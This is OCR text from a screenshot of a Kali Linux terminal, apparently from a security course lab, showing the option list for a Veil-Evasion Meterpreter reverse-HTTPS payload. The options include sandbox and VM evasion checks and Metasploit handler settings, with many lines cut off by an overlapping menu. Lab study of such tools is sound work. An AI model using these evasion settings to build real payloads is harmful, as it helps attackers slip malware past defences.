 Kali-Linux-2020.3-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/csa/Veil 10:02 PM 77%
Copy Selection Ctrl+Shift+C
kali@kali: ~/csa/Veil
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
li: ~
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally
Split Terminal Vertically
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Preferences...
iption
for VM based MAC addresses
e X number of clicks before execution
le to an executable
for mouse movements
for a minimum number of gigs for hard disk
al: Required system hostname
al or Heap
the Metasploit handler
of the Metasploit handler
um number of running processes
for active VM processes
al: Minimum number of processors
for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: set
ACKUPDATE.IN